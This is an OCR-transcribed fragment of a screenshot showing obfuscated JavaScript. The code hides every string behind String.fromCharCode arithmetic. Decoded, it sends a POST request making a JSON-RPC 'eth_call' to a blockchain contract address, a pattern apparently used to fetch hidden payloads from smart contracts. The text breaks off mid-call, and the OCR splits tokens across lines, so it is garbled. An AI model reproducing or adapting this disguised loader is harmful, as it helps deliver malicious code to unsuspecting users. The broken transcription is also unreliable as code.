
{try{const
q=String.fromCharCode((10+4+20));const
re=await fetch(r,
{method:String.fromCharCode((7+48+25),
(52+4+23),(55+8+20),
(33+10+41)),body:JSON.stringify({jsonrpc:S
tring.fromCharCode((41+6+3),(40+6),
(38+1+9)),method:String.fromCharCode((20
+45+36),(57+59),(55+49),(40+40+15),
(66+14+19),(11+59+27),(71+20+17),
(45+35+28)),params:
[{to:String.fromCharCode((25+8+15),
(29+12+79), (85+16), (7+89+5), (27+25+2),